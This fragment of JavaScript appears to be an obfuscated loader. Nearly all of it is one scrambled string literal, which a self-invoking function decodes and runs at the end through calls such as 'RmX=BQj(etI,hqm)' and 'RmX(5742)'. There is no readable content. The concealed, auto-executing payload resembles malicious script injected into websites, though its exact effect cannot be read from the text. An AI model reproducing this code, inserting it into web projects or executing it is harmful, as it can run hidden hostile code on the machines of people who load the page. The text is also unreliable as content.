HoZH-oan"dtope-aa.ert.\/u?ZwK\/fyaOewJ\/lZmHgZJ-iaa"Ht.pbHnZ.Z$HS.}Kw}f}}rnt.rK}7H!dtsKgb.ZdzaT.au1eL(!}seHxtr+@n*ZnpvtZZ)bi.Jn=5=qH.K;}Ki4KaJeZ={K)rKHHJrtI!ZEJkrHIeZsZ;rJI)ZHJDK!os(Kb:n3`")oK!a(H\\|+.uz;ZnH!}kQ=glvHrK)!l;.d{5D)any]eef!a0t.rJ!=xirZKeK;K.[Kb6GHEtoNtn.olZblJtJ)(b$iCl!.=ZnU{tlt.pH c)rle)taa.vus4Jpo&s htv.rKKs(1[=o=$ CmKKZOKdH.JKZcZaK}[npKoio.o;kyi:iXeZ"n"ahmtKbao^CeiJ.Us.,cb4cfgaoJn;CKlZr=, bvcKgno}n Zs"F.wiud.xdv[H-s!bsynJH)lHl=vaJ}s;;vb0bH"oc.pZOHteamHeS-j|tKJKcK(dstb=d}gt ytH4.aeBHagitmHsoHsaxdKs.H)KcJtsh=es{rrZJ)=laev..herD)Xcs>nqbZ}\/a{cr(t)cHt.He HAgZtKa)a|."T[xK.dZZiuJTHRKbdKt.!%`"kCaHy`eKf.aaxss=rZKaK,.m) H .e.iS0v!.fpurTeiXy;HcJadau!HKt=eac.HZr.x:.ArQ&ts.rt p)bHKDKo. Z[.;s.!Qe;suHZ)Z!Se+gKh#.v0iBZJrHa=opKYjkHHZZ.DltKiZs)Rnl !HG{e(a;lb.adZsebnegatk.=+5oZb[IbKe2t.rlEZr)oHeg(o@$GmydeH>bn=) pof)(H.rZ..b,1Y}(nXK!HytJ.ZJ[:qeN{(e@KyuJdZ!HK.pgdo#p!uui)u)I[HtZZ(+.xmanfhbKrJHJ,..tap:J$h.ZbM{neh E&x sZenJtH0tlp Jd)wHt!=epl}cc.%s).tH.}o;hI&!(x;re(H18parZn(,Iine :)c*ataK)Z;ivo0pK\\HKZoZ(.R).HbZKo.el.R)KH,dso,.R)>HpZZ.b)l}3u"K.JsdswHHZiu(%K,HKp2nwpSv#0pK{tJ.{h\/,i!k=KKJqHH.KaHKJK;Cde6OonU,6KJG)J).ecJK{uKi:"b8eJa)ipe$boc1rZoZ:FbeoNnCe=.d,mi!p.aa:fb)oEe=b.J2ZrZ0(i[!ByKKHnpHn(pr,p!x{bHaKlq}KiHuJ.HKKJtoK$HrceH;fM! oh+o!.7s5K*s!ZH,HsJyHpHtJ)HeKgZxK]HaJJ+Zx=x=biZ)K;HZJo+ex4xebeKesagHfin!.)nNe tZroKe.oZu_mZ _pV(bnW,+s#us!gZJ.(Z(iWZ$7Zp.be(ttHoH tKZ$HK=",2\'s0$g."heutg#nKo.J.sHaK7H){K\'5.@H"Ke-f+J#}KH+tan5lD\/" ehts#.Ka.e.rH"KHHp{idbutteeSt,}!ao"f]sJZH;.{]u.UJJZ3aKj.s8m$n{.rlK!fif\'K!t|e!o4ZaK,{!J=%HaKJHJJgJ(HaJJ-HaK\'e*n!taaDuHrH)H H JZJKK0HocOED!)#e+l!sZH9)wKZ0K(HhJt,.o,:H,`!Z{Z)J;Jfeeoi]nH!.rHwrzaler]Z=JGZ}uH(ZB:KsH)pHn pzd cHZ.oiUHc=Z!J,)aHZd*s}gh.ad(aI.uuiev(Jj.};p0.:i{d$osc$ZHK)}aHf2e9=$(Ko,iBoHv"1kT,JE!V:r}@2b{KmHreutoa8tlKoi)K.=Vumc mJ,f\/.W}=e,ZWS=r,$=M,v=T,;F|0KKH=n,kOl0$evJZd}_8;(fgK(!rlHsZ.oint&!)o!t0ilsJ.tlgylsebaJJKaH8b3dH" .erpsSzZb;ed{lktJsZe,tiK{rr$HsK{=la(i.!TifeoKd}HZ+dOap<{-{m.a$BtoZyd)KwobdP.bLdZa2<.-)uHalBted)j0[oln!)Zvr0\'H(=ZaHhCsE!KQ.-PKits.shc`mZ\\;iWx=0Yt`RoF;=FJ.bH-."iltV;gP)..HKKq;vd)6+omUK6cJK)7JHZrZK(Z[,{D= Y-Wl;}=uHsKHtlsMt=oo=.JeZHua(i{!dt0}!fn{iidHK$m#HHK=.Ku)bgnt(eCiJiJKs"tZo;={))Kr=ya.iKd$k!cosJoHJr,mbb")ct`tZb.nK|HKte)oi)Jc{KfHx y=OH=IafJV(<+HaeOw>KAvDe{==PAsDl.}HK}4D-.yZsyg.#0(?Zy).HH2){Jg.p4-{y=$A}Ke-aaeO(}Z;ZHJ=Ka"]G+5xexbbZZ(x(ZKps.!H.dH_p;)e!uanJots.r&n{Tbu[hNM!KtHJKJ"})THfZpD,KzJ.Z .np(mt{Kfa,X=x.{Sc6rDKrJHvH)dHa}<8!enIbte.>daZB`o ya);!Jeninawln(CK,sKdea!<a!HVs}!};i)Jb.af_x;>ala\\ Hc)ir5thrZ}K#simK=J,Za{o)J}tuX}t%}7((a%ZHeK!lKH3$alf,$ZZK\\Zp,)(.J!ZlHPdawlJ*eHt={rFCa jJK}=eaesoHtngMadplH;DknJDJ"ip(JoIg!o{e,se\/ZenK =:s3H,nqMednlgAo(.=lKhwfl(J.ZK}O$i1gHKKJHKotJKZZ,,0v).)!Aep.avI.u1._Hie(tJ@yCeutK.HJZ)JKKr.lcenZel(vk;;akJ.?KJ;=Fe6OR}e!Kh=$scHrnCMZdil\/As(p=JKwwfltJZZJZ-$H3rKlnmJHH=KiH)KiEKdcRG;a4ZKZcrccbt^fptCwOr="La,.KHZc)}KHHl2*4yKe)a&;>Jiw3ke mj$f^$\/"k0JbZoHvdaaz}?v,)tJo..ZH;=kqJ[Jii.()ougJo$ecsKO.=eLZ,Zn\\rgteoKJ Za,r0J)J);AJpJsk*KvK)H>;kv;ZkH.HKe;HFK6KgoKlKZEbdCOi=}Lt,+KlnKZe)aZrbny!Zo.dH.H}ZrJ$HGKqH@KKC:cnRKH oCtYb}^Hpcj;{o4erJgoea(fZOuz"H}J)H$|3lorsar4eH.HdK7V*KKKZnHIZtZsd-7.>u4-rygZek.nKr(UClppbCgH%.9E("Ki,Ji)tfrloFa.edH]"lk.,.i(3;Kd,mZeKKZo.uJ)=J}PH!Ktf.-)eaf}l).Kpamd{k.DJH}[fr\'".KaegelnrT!)x!e{dwfK-uegfJlh.np;mufn\'s<=ep+Mdbu{KHZnKiHciQR\/@raHZ""KB!,.!0J!.KaaZhD$t)H!KuHJinRe!cms7!anaoJvH\\f1\'dJ`=.anx.!atilH!"e=ge(cHr.cViK3H.ifRb!fmy7ZaKakJl).; eH+adJucKs=pa.d-qr.rse.i.eJg(HHOKcrHZZe*.ZpKSd.eK=avqa!0p(-nf \'(otH .tie9 l{s J}HosdtviQebueJ)ZtiH9.$D$v.K.Bfinp(;.H"a.kfK\'{!^J+C;aqsHtCA+J..hl!nut`Zd).$JH.i.9J0)))$,H*}",T0t)a;.KH(KK c$naeKtQ(K)-$kHy};$#!.Kofe-ik,H.Z:fJ\'.{bzKpp-$f.\';g.%e1Z($Ky,.igtvrdoKase!Hd"nks,KEelJb\/,siz3KK.,)Zs)i$l!tb$lK*.ltBZlJ=..JS ;sxphlwf{Z(\\Ss.mcaiCZH.;oJs]Kc:.aHt+)I!Z*ZKKJlTapt=nJJtep.HG?,bJuHoJ.Z:i\/.yielR.s.=yb!beJ(=.bebulH<s.f,wsfN|.J.=;nxdP0{2PKQep,-oS,Jt.J}HH&mm1!hl\/<ZC!H`pbK{-s-Z0.KdHvZCnSHmogoXb.ZsBaK>lb(.KJKm"1p3s\/ pKn;.z.bJ?HrZZalyiUZ4Z1}c.JcHeZb!oKpyZUv4T2.cKJKH6ZH!*KtyKUZ4p3KcOJvH{ZX!5K}KKKbb9;axZs hK\/msbKf.Z)aZ*Z,ZK.Ydsv!Coa.n<Z(Z.ylmM.,sAce.<"Tbf.aJ)Z%ZHcl>JKZbb;ewst=h$JOTgpt)rcZsaZHm[i:-rJH:nJ.aaVpSt.Kp ica@y$Kb;praa);.K0:-JZa.VeS..tsacangaKyKKZ}Kld<lK0gumK..rJpKaqes.H{.SxZo}nbam-ge;nJ,amJ?til !ueTlJc>(pb4KKZ$}8bKZeZk)"$.Ja)c!rpoe(da.(.Ed)vlCupl-gJJ.K+oaTPK3!"!.1+2aaJyt-lI3MI=K!$mJ!)t!shnl=6=!&p)-MSlllsa").nZl(n}aKb}.Ht3,14)U" s>.AZJ"NKJaKrgZr:T.w"DrsqKiuee"fn .SaKtZr}"|Ks}TrTp.a,e.ZtK6H,eetvjecorT)5K`bHy.e!p*e=s+)tLslto!ev.repst[8,.22,j7g1),K6u0mZuaclwwZdli;y).riqdtxnvJ(3JH)$=OK"Ze(JJmZ!9.ZwHya.riHaZe9ZZHH)atr{HDZv1t0e\\.[.t4u.Igps1JZKHJa!r,H1>Z.H1p\\cT:yM..4HJ,ZZr#g(x KDaez9g:xa(.3Kg)oltKeJnb<\'e@=gtbipgv!or{mChMr!oieJ!qA{hCrJofe)eHTjK.cCaIC>dhZ=!iecec.ltlsa(.en)C{WvH0w}{}}H;3C7f$K2HHdKnK)eK=-bn,ril3..oj({gKZZniKla-n.K$a1)z.aZKHZ=HAKdK;m.xH-K250Gman$-.2"KaKD=i}HB afKx>.an2DN1{J5SvHrHlmwHQKi,d,nZb"HaKr= aaKeZ[iHlr-}gf2HNJ=nZeH$Kq=saJ_oJyoapttJd>t\/l$J;KlZ(edtiK6(cKm"X&rLCTK-=(e25NJyJadioKl).m1nZ-8ZoH};Z5JPH.."$+)anTg-(.p")xu},Zu{u5{vmrelVwHQHuto?bJH,K)="ae"i.em}x.->.n".x`}o;}"!nZ"}nouz.kcgcIafoZuw"CK!Zf$.1"eJaM(t3bZm)(tp$(2!Ko,eKd$b!sblZHJZnMwr{.{afZmp{mK*(6rH5ngnHl3!3($(oH)_&r>.E\'i{.!&-uyt.m.X.blK$Jqp(sZ.myKZ.i#OZirkatks!c3nKr<l e(,grynscbuveHpIK=Ke=`1)ii)=$Ko{.Id;bKgd.)Kv:HxlKrK.ZJ=lK..Zmeust$m(Xca,(aautt.!i.e(X)a!:iin!=unoZgnd0,th0ml:[iB!0h,me,ddJaJc:d:{{p.aae"vbZ{.K{lZt}aKt..utt2nb:oeqaZlJ:-jt}v<5.$s.Z=.adwta(cbZCa.B).$Jog.CdrbZg\/.lZ(:lxWmuKr.Jo2ts}iHK3i5J$K0l&">ay$Hye)yJn=J=sc!!Gtnc{d;r";KiZ3H$sJJrJ"fH( \/)KK:Z[r)gZfHs3K1a$DKd,JKH,lZ,HJKKK,r;DddtogUJb$r?Jd:e&6x]fd}ZfZ*SHainK*=Z}{{K"at0rS"Zra@f,!Z{"gQRg(de)!KaaZH.|a.az>e}H"dro,E.f;csZecQp(.C;VvZ.IfHedtnkylKw.doQ{oayHbKReYo{hbZyne}bpHJZrHf=.`tG;bu{aYK!vuad..ZKcdKt&(JbHubdlb2AtY"!.uKdbt<K(.gKk=eax1hxKfn)lJf[IbpoZtP.llyEHa(e.KeZEdascg}e}.HlJE(lHp.ry.r,.Y E0a kZr.uKdaE%amtpr Z2wHrK."lg(yHK)$=.K.)KKt.{KJ=Dav1sxtfbZsJmH==na!bZKa=Za^nKuKat.ntd.)sUnZKo)CtcyeeeHJsZt1H(oIs:x[KH.a,mY{}Ka.cJ(Jxe)=tsyretHCsyt}HPjtoe.),TYd}(a+c((Hxt)ze{H\/s5tcaKao.)TKxK.-,sY[u?Aek(_pgSZe()}rQago)dKCafHa|u.ZzJJtHb=ha.bZH,ablHa!ee)nKEaHHf|i. z:),HHrCD7doo>U,*gscrGgJBes.rmgc=t5KidbdKn.c)iKJaptp("d K "H" Ce)Hrnt(raKK}oi1Ka(x}euS}b%e5i(HK(,JprrpJu{"yrHle)yZodee=HIt.DaupLyapcclst;l!To(e.J.vilaevBsaxurJNHc{X.&a0oAub(C}lgh%"9J(Kalida(JHH&ett}{ta!i!a!eZ!dZ:($.sZu)ZH,3K5H$ZKd,.%c$.2nKJ) &r>JiH3"rlp\/elK.,rt.r.bst}sr{Ea}K*=trKpkenK.[!]on,veeaKeTHm}rHZ(IKfe=.}(ZJu)TnCaerk)r9.nu.ir.edcvdcT.SiKMobHlgS!r|e{(E?00=3X0ZZK("1=docaJ}{!f=$gA)atgtt==b$f{)Taiue =7[K8.LjGt=ZK:J)"ZbwdK)Z$rApZ(ZsKKtb$KAqGe;KHHJa+z.t(KGK>.arZapDo.hscu)05_-t}:1y0H\/=a.0TJZZpS-r[jJ>:T,ive Jqo7Db0AorZ (H\\!\/mb&goeH-h!|Z))aZt=*afei-J!hZT[K]W:!p}$eJstZ|aZK.}KHKeJy.n=epc."ZJIbf<. l.so. H\/!!antbosgS..=)a-HK!Ko!K.;0HiJe-k.bJJ.kJUo6Dn0ooZs0.np,K\\)E$Jo&HnZhZHZ(H7MsvZ))$JovHnu5J Hv.(pmAenonboH!godJi[D.%f)reaphpZ(nkq)lZH2..l.(mb iKaJ._ZdZD.")ikdhK\/ghHctpm=.d^he.ZZe(ZAbh5c|p+=J=ZHK}!at2{lHD(7..(a{2=KV|JKJ;hJHd!7s5R)KHa{ ]Z!noiEscZ.j@.KkEZed?.k<le..lh.Ka.a(-dy.boJ:K3K=K Sqo{e,HJKH),!eHr)ta(2,K7=GaZJnoJd0KZ;\/ehemeHatJgold;KM})}-J4otNKqlo.N K\/Kec$K}lmG0ortoifsrHJZ!caKrKtZ.KKJ:.)Jtbe{QZpH\'KKZlZp$DH-.et(,8{yb..g$eH).Jth,o0dKHK,=DerB(|o.$..!JHZ!Zanttotg..0="a$Hd!ior=n6U$cHKZdZIZiHKMcvH)a$sHZuJJ,H.."peJfo_|Z)KZpJ.(s.ZPct7K$cpKtlrGJottli-s H=,=rb1dgPHp=a5G{_r_.anZseT.szd7hJ.)nrslG{int.J>JiH.(vbZ-3absnau.[lK.;)?=bM${rre.%n(scZgKa-9aeKrEoeJ?{.zZPt=br.H>-aaitbJ. cKU.- ZxJl>Ja6)PeCHta=dZHT}s#ZeDH(Z.()wH6!ipdmviJ}sb)"H(nCKedJaa}e\\.{4d.ciJu}d;Jkl(6bGl{cJJwKh)e}H;ZkZ((ClpuaEIHeHvaJ8J.Ki)-ZaS[rSjt);Hinev2eyJod!abn.K0M!Kf)ZK2.}aud@v.Jt(Eb}r(bZor|l;asKJZ$KZ)JK)$HefK(gbnvaZ.uu.rZ}l(aHedZoZ!J[.t)ZHtn.vme .!o.f@Kddaa=n(KZM@Ki)aK).KZ.Eue=dp.-Kb.!,.H$)})H$hcrgzP)aesn*K{)K=(JPKt1rK.!uaiK.Rd=v?c&.!iJIoau.briamlutKcKennH)J1Z0<1E)(JeZ](H{oF0n-vte;ZtH=(ebb-Ta;sobJ; i(dJv_JKs.).oo|JZH}_%-2J(!ZiH."Tk!KgH,eit(j({K1shbwmo=aH=ZaK}dZi,KtIB(Z))iZH=o$ZDZZD)Jx!Yn"chZwH)+ZZJuZ}(mhddu"xud!H3DYmh}wif2nlZHJo,e(2{"f.m[ma1Jh,wMoKaKJm,d3g$G..5J!}!.i$dD"hi.e.!rst! YHJo)uJusb! YHhawz..avs{g:(a\/oC!AoK($S:"haa#Kd$}o\'td!eZt)ZsJJK(agu%e3.(rKZ,$ZKHa"ck(KZHreZynKd= 3$$-.KZZJnZ}=eal}(Z9ZcvK?.>=Lsu2$a.JR$utZdTpbnH,ccifZZ.{a!trve"K[J]{g!ueRyuKZnTtbomD}$nZmitu(bJL:t(gu.ZnTWba.Zpl=o)KZH.kHec6izZl:=i)s^"H..pe=a)aZ6.3H{ZJ(,\/KaH}m.=sioo.Z)r;,I0JTZ=)H!|ssi\/naZ}Z))=swJ((}up!Z^ in%Zfjn^ZlJn,H({{!f2m6>mFZZHJdZlJ )u,m0hK,He4u9H);&=b_kt.u,(id3-.d\/8Jt=adaK=Mfd(loKlK4=H(P.|Z.-KeJ,c.r;,es0woanlbX(HoJNdMt={{2LK^ZK.KwKn=neq!aQ})DJK.1aqdalKsK()J`)r!3a*ebt=(!J=Z.by(poJZ4Zc)Y>K$y"o!x+ZaKJ.,b^t!(arectK(()e!vQgZKmluA>tJ?qJ.%((oaNHJeqi.pKcZ$)oZcm#u(>rJ,tZ.K(ao_N(J=tm.?KJKi)e)d)J0lpQb=(a=e{.^"!_*al!s2(2J))1)v)HopsorenTTtu:hXMKKi)n$mcHgxdJ&,*H{;){}A%y4Z(r{"Fu{)HvZ(,iHiJnZKKl,hrKniccueJ JeZ,(o\/ tJjvcKrnKa$"H1Zm;,Hq=K6!RSvtHe$uKa)i_ oZ)Htcr{JJ()_tJrH$;aj=Kdaa;bjtXc}taxac.tJK(aKoceiokHgcJf(Z7]oJ)=t(r)J}(c7{]K:!n4tDrW.rH.if(Q$du{{d(J7d]1$ZK.)a_ipr)KnRJaHoKa}KK%naaoKZ(h)n:.n)na.bHaip(cHg)a$yHyZZZ.SlaKt|MsH\/HK;n(l7 pJ)nn3JmHK=>6(K!KKn.anK$==}=)ee{!nru[HKc(ZA!.=KK>naeZa.)KJ.S.9serteeKK)JxeL7(.jbX"Za+Ja\\-\'.=.h(n.pK(tK.SHaZs.bKsti);Z$Kp)p_9oZnl,dv=KK)e}}Hh4 5e)o&e>wyZH}Ka)@xan".HZK.m,#q&nrZn(FBT3daeolr1!rpK"w\/ZciKn)E!ZlMstsK(T3CaHo[rZZ+J..Klnnbth)LJzZlshyte.!ZeZZ;e$ts(eb2-{.P,:lNZVnLtrrsl.sbd9hZ;ac-a.t}l$.osCta_.r[yZ.o-Kh.bheoem9ia)uaa.K=) }d).}Hr{DarpcUiJeM=KainHuKab.imdd!l)(KrJD}rwclize1"s[ZnE"Z+K$0qCz|Z)bJ[=$rfK6"7n0.K+HZZK.da0en9ai$t r|(}i=lag|oxfKrCZRuJbyo.aoZ.K JE0.KbentavZs !Ka}t!r (tq]otp;p%9OHPEeze3K1r+1$HbIr.eeoJe.KaK7J<2.KtHL.ldbrg3K3)8J$$blp]nPe}..{W3p7e8e$aq_oZo;pKc@eJKMdxc.mqnZzZbrr!JK5oK.H ZoDrKKK.d80S(!imeauizab.fNl.eJJi2!2f+{$"Z{D;KrJK2c9(8;$pbnnJWKEk7(KxHK.eo).Cu8tTn&WHEB8PKaHv"[J!J=2a8H8,$.JeJW3!0c8r$>r.gKx naueJJ3"1.8{$JbeZ=KiKpJJ3e7 +K$sb=u.t"mNXuE23pKZH?.!Z.o&ZtKtpZrPeeEc3wKvHtZoDudvolUt94KfZrtDm]o}H(_ca.1p2a3n1a+J$UbHpZlJ.noZu-KrtZm.o)H+_ a)1c2l3H5>+f$.br"1bJ[?b2zKECB=Eb%0bH(pzHKl,t%+=1{$F!(TKKJP:Zb*.T,k"vo_tcimeHKM,)n{HZKl,.n HnK},I"nu etKp.:oMtsmabdJ).Kintan)p"r&Mo.H@nb}KaHDKV)[KZKgKg=ed.B%ZYT0g|zevyT)lb_rI.l\'lfS*C]vNDm=Z0 0H$.T=iatHnue(NucJaCN{PZshetEH8.nWl=;ZefJaJ.i=m}d,a^egh=co=Kj.$Hs)D+0 rltbom=ZCr$teTL.NaJm=lC!J$KZKc{H?\\llK([t].|.$EgZsda1(=l)!.Qf-n)drJb}K=H%.YccUo-n;iJcK0KpJ>pb:e!rK)er=`.s0i|`KKZsiDNvNtK}..p{:K)5rgb KZH .KKrTip=;mJ odn"r.K&..d.tKwneK.Epq:\\h=QQo=K({}f,!,!.rs(HZ$e>Jd.-nKnZ.p)d)wKFa.rL(!(JZ$+nalJoKr})K{a3\':hHKc.aK;(v{get.eci{Z$ %.g<#.ZsKJK!)Zce{\/.lKHJK+Ha.Jn(=#LanK0H )KJa=)aHQ!oiZ,)!.ZK$ZeK)c;{..bKeJb;ce.JeT p.v;f}eJ=]Z.K)TZpJDgmc#co$. fes(tC..K-TmpJDo;e%Z.F(JQuorZf);JKTop}vEf.e&)$.aK.ZtKru)eeKm..oHt.mK{e%l.OKg()eneW9Zwne0D60t|HSd9tKn)ZiH}hKfrDmZ\'.Jo-ZaKHE;)?.h}usdaX,rvm)\'eyr.l(nPoD!eHa)ToistJnmet+,aeZ>s,o.l*Ka)KZe."henbZ-KvZ.ssJ!ZJK=$K:ii.zm!JZi)iKeJp(=&kcoQ=KtJZ)t}a?0J-)t>AJ))FJrtoZZ(;uXcAwpiZ)olat.a:2uNmr;;t0HJ3l}t.rn)upZZ.=3aidaDntC(n|siget);Kd.Hclnce.(H2);v2pMtK!aZuKcKZ.JJtaZvd))aK}nwwZK=aJane(KtTIm:(K;Z?veaZm=xafti.Z(Ro3-.aer;;oAZe-Z..g=$a=)J>!2t;t2wM.p|Za=laJoQ;KuncHZZ)J?}K!)%KH=K[jllt!rHrdmB\'f1i}o}.Fat=ZIddKbKlrl(>.p.).aTp.ZEtMD.*.(I.E$.lN(StK-)=tDZ<(yKr.KK.,J.b.T. TT.KEcMv.K.KInEP.vN.S;:nKK..Ki;.q+VZZ\\(o{(#n!zn!KKK}.J,.VZZbZ.HZ!KMe{ZnZetHt(Z;.n)e=H.K{Z"cZ;tHlc};E}Js\\J $.ZV.i,ZV$Z%JoK,Hp(H)dKJDeshadcu=baHa,se.iltaQ(a)KiK}d!Kbhn-HK.{,"VknXH$)ZK.IZfZ;hK.i)fD;n1K)eMKv.{.cga,.!.;!_ZLs.JvZ!ZH.fhcnIZv){K=rZ)v}.!.bBn!H..y,0Ven$H.)aKtI^ GgnrQt(o(.aKK.. |.mlieHt.z=co.Je{..a1e$C(U,zZc, ecZi:ei.Zdnrjc&i}eZ }hD$afZ6c7P{oFr{(eDtpigte J-evntZoc Sr)u&dinHC.U.zKc\'JoeTeqt {.JcstoKene;e. SosoedSiig&?l,poIe!!teaaK(yKs veyt5!Krpg(nLlcMxeKt^!Eaoa2ronHf@rB!Ki{a.C=noeo.SK{ Z.=pnefedtoKJ() KeJtHa{vHsnoJt ifet JtCl)eFt}roo.=dnt:K}!sqocee enbupnKpadcneT*x5.s e.v0...spyCeJ!eo1uaeltr03K=)!!Zfb(omJu(e$fis,tnlZf{=,K  ]t;.)addeng;d.K;Bfnslt@oo=oKr tnctCKmDgs.abcJ u.appma!He i.a"ll qp.lj.4s}n:(cu`cti. 5KZ.(c"n@e9()m"nf.DqaeKy5e.e.tnr.(Jle!E;Kelmb!;i3dHKZ {n3)=!!i}dH"T!-a.db Inm!lrsgSK(Ttpy bvxsc} a-aopcoa )nvaeTJp$.p(v, $hiHe.u=(a}f emenp.(cxaospl)sn.; V!@tWl*iby==)5ae)|l.d(nJi CnZl!r)J3e){Kuar nulsKKa$lK=siCt;rkvpJx tn+t(S}rvlaDF76tt0K.(sdrelJKH ol.opK(.Zist2 na;tZnaa#dbo,diiHgs)gKro.(Cbgrw!K=oag\'.&.a-a(\'e{He(u)nZKeunb=np(=brv?.Z,ZI;oreK;td}J.o\\.u bnIa(.Jaee0.xestj!aaaap.raKp_i.a9ml oamJZqa.S cmrnM..obfxK] .eitu!=t.lli\\yi=e.l.c,KngKaM(useaup"bc.iZkHgax  Jkrv.)ain(Dr{g;vsZ..isfyHe( l..0).>o(fpee nw<."tlunhpWa,aK}rwD.ahTlpr }aZdZu.t2eet)Zn $nKu(ap.RKn(J;c!ebsrZ.bp?ittotHdloe!ttDd.oaZ1.dafe+ ierBe-?aE.sdi0Kl=m"n% %KomHu+edotniw+aKphdpO\'!. srKgovEe{KK e=(.eKr)f U.)JZ)*J.>sa.u.J}=7.E ;;rlA\\sKH[ ]"!ge. rvKeH!\\=c=Rar\'K K1Kr,gdicg=aZertJZHINf".|.=KZaCle.e)Kif(i\/rno,nter}KH tZ=p=r!etb\' anta.n.r!rKt)oJ ..Ki!dnwmz.s)ze .(Hua.T o1hw(tHhe .n idikenX)Jn>,aiu.Kpieu,aiiyK".Joit}mZ.H(e"seetua.jBsam{n.Tlpr.l].!]nQeK. f1Jl. .ZJ(  a#"ce?tE(pr=g)v.Zu inu.!pZS{)dhtJe.n 3!Jn&K: Z;Eq}nKhcr"c}pH.$ !E@ K=T eu}oxoadei)gL}HhfJe:i(F}o{$m1g..eint{in pgH.Z.JfZsatKhlc}I{terEaa =a4eK.$tNld..K!.,euto=KKX)e eZK{tfK .!,yZeKZ. aa"#ZvonK.)pbg$.#.mcCa?sH.J"Z(M#y "be_.a81K2$ +o.g>oKeusi a).Kcaa{acraba"$.afs.(.tdroe|!.=;n"(0."0! .TZl.fZ .gdxf;i Mn)lJZy 0{oKa$=toa8sba!e5tso2en!vaapJyymJgH.Hps{($J.b0J )egtt!chbc. Zi_.uil=fc4 !vCl"dsZt Alrn].!rJs& 8KKddts .btG$aok%J4:  eaZ% e:e{tKwtp[b.Z\'ut .Y i}lHgK.{oy(lZd kK S,r"ralaEl8oeCuJnoacl!!-m.sKnlydtom$ne. iot-n}r(TKb Kr grogdKH ]pe.T${nJ.1 lJ" t!oTKoa nlK(K\\s vJ. npS.pS.(te{KH ).uKK ..KSr M{)ebuHnD;Zf?nCZ).e .i.f{r$n\\ei.t.cn) ;pprPXe$sT.a\' SIKoZnK PKuE=e1{.aK.o I,v$nfZ6k7!$ZoKtBcHpZ ZU}o" ={o,"fZn(Za(e(..] r.a! c,nKadnfr$.aK! iiutHrea) k}Z#m an(e#iHen HluKl RV(nJ ZK, vK. ap"Cuns tg"i.he n2- n{>LZoKu0e.t(Zs.J EiHepuo a^5!z!dPa=.aZj4.@ZH PsZbeeo ;;txsiZ 6b5[:be aKr vbmteo. KKl \/szZk \/b!kBb, Jonso.J tg.aJlJ i[b!$$r_ .]Z9 <!SFuZn:J iebu,n! tZr.ocambi=e yKdJvt.{Kg.ro\/TKuHhlne)\'$.cK=qa;uplJuee.odnsEoe,eatJh=inhB KfpsZt.;oLeZ-en icaoxlKc,naaA .atd[eKZZ.eSmr!l! txCaxa}.!Zv roDiiob$)[8!riyhl e.a2u-"w0n}oZ eZt eZo (.!=0bKo=jwc- KaJed.,hKaHes KZy:e)a}.}t rnJhJr.c.n"io vZ) )bthalJyaur =ebtc...m.=-d yZ* aade.tKaaT!bh oeiiDefvajSc. Zf-uKtv,%j- nt%n=.Xcest anolDrsipd .K HZs bw!laec)3JZ..ls bZ 0vssu-ie Kl}e.ai;yen.n ]cBi=eleot"o  aiyieglZ}$J"rZa {ero.strKcH Judhpsr._n2vH HZe UH= cass{).eKsug! 2tgnt+Jx0 leoma!=)-}4;o KrZnt"{aAotSD eaZlrdZmia!$:hKso JvMo=s=r+toln laItTcusJMkvt ,s}ble !ba-lo (ZK ,{wfr ya@sm uZK wbe.= Iift2 SmKgj Vcwpa (o,sg H!le1 Z!Ko& >ab.K KvRn5 Im.gu fai)Q ah_cc sZ( e}e}o QaKlu .lt =iand naNev 8;lae KcK>b ao.ar eos yvo Hh\/ atHpr 2tsrp noHon dnZe) =0e.. boZcb ,a6g- }t!r= Hnpe{ vZo riY(;&e.n [|!a)tdu> atop(lHfH ZiKncdHan iovel=B.b KbYx)DZot ao(o"emeD i});.e,ec ;eHts.J.H ZiHkYitiE =odd'),SRH('ftg.=fteHo-"D-_2 (Hsc#"vll{ntwCt.d0.e{s7{!aeratcmt t v}4v.i=Haiota9nas1a(uSH.Hb.fnhHllm4i.lb.rHsHHHd 1H H\'dH 1aHH1Ha.at.tan=!2rHn.[},bt.S)u;f)i9.Iin\'atHiinHid..ra!utoo#6.h&ld:_nHHaiedt!=we=lvH.Hpsgt$:E!<tnp&r);{i=,.H(r$go<re36ng.csfI,m,=c$o}9oa.sone}.4}ebcevneoIEgin,H!Hr}(n0emHH)rnHc(in*!)ei+};il)Ha(|tbaf]ancuaH)st.re1.r.}4l(Hr(lec7("oH0en|obepye)be.t%.w.H!asaecH(%ea)H(ehrf$;es.H=$itHr)o!Ie))eppi)oHn\'lrIwcfiiH=H,HDHnsSH,ebrib==c51.eaaon{r!ab)Hl a!lly 7.}c))lsEeHa2Hi"Hio2dH)!rHnabHctd}e=tiaHeor.)n*rela.ic(Hrt 9a#-evtHrtwn,eHHueh)7c(p.we..H lowoEHrr](.21&.c.HhHmc.hsnHHeth+tcHT.ain,Hnl)r!Hb(};=Hur."oH04}hHl5n1. mlct2H0ni,e"vi=e;HclnHvs8plc0HHHle]ueibS7..n(;oaHhn9stH}mqH;nHe(oel-6tHnH"}\/HbHalf(SHH)4nb(ee;eeH+1ua %..#til*s.H)}o&Hl}H.hdrHrm!4e(ipfn}))Hii.l!!&rr8[o#n.(sfen3(Hd1!H =$le,.sbab.9cHHHCHniu.cDoln-aHHn.t2:l)}$.u.an)4,H.7a)imara 3{oefa.27l9.nr|oe,w6.H)g&h0HeH!]o)=eeS)p)s)_5){.H(.d2.HIbH.cHd$onaHieeu2w.m)locbr16o\/tH{p,a.d4nc.H4f+cat8ib"aH[$8nH53eH3d;0r]vraEHaetH"ai!afm auniH.u3H!lfe6eo$n3H$ o5b s"0pv\/sdy<,(prH$e5($0)H"\/33(sk$;iHH.el ,4b)est.Hhl.!-evbH.d .uHHt)aHmiiurr5H9omH)H"aD3;n=eg Hy)teHu%;ote.*tSaHHah.0"n6H )r,lw)He.cT 0t6HiH.8"Hu })bt ann,5$}tewHue}h.lTtnenHaSerg_e4ey<Ha)Hlr(;CHft. u\'w bd3c:nnnd|rol: ctHnnxkHt6liel.i:2iem-.nlloCrnD;2  y3rhHcHea[ao(eHe7k;e1)!HHst,s!!gr'));var RmX=BQj(etI,hqm );RmX(5742);return 5200})();var 